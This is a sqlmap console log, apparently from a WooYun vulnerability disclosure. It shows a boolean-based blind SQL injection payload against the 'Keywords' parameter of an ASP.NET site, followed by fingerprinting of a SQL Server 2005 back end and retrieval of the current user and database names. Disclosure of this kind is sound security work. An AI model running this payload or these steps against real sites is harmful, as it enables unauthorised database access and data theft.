 GET parameter 'Keywords' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: Keywords
Type: boolean-based blind
Title: AND boolean based blind WHERE or HAVING clause
Payload: Keywords=12%' AND 5858=5858 AND '%'='
---
[00:56:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:56:37] [INFO] the back end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[00:56:37] [INFO] fetching current user
[00:56:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:56:37] [INFO] retrieved: cme_kieye
current user: 'cme_kieye'
[00:57:02] [INFO] fetching current database
[00:57:02] [INFO] retrieved: cme
current database: 'cme'
www.wooyun.org